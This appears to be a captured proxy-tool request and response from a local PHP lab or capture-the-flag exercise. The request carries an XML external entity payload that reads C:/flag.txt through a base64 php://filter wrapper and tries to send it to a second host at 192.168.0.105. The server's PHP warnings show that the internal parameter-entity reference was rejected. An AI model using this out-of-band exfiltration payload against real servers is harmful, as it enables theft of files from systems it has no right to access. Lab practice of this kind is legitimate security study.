 Raw Params Headers Hex XML
1 GET / HTTP/1.1
2 Host: 192.168.0.101
3 Content-Length: 260
4
5 <?xml version="1.0" encoding="utf-8"?>
6 <!DOCTYPE doc [
7 <!ENTITY % content SYSTEM "php://filter/read=convert.base64-encode/resource=file://C:/flag.txt">
8 <!ENTITY % out "<!ENTITY &#37; go SYSTEM 'http://192.168.0.105?id=%content;'>">
9 ]>
10 <thing>
11 a
12 </thing>
Raw Headers Hex HTML Render
( ! ) Warning: DOMDocument::loadXML(): PEReferences forbidden in internal
C:\phpstudy_pro\WWW\index.php on line 6
Call Stack
# Time Memory Function
1 0.0000 233464 {main}( )
2 0.0000 235600 loadXML ( )
( ! ) Warning: simplexml_import_dom(): Invalid Nodetype to import in C:\phpstu
Call Stack
# Time Memory Function
1 0.0000 233464 {main}( )
2 0.0000 236112 simplexml_import_dom ( )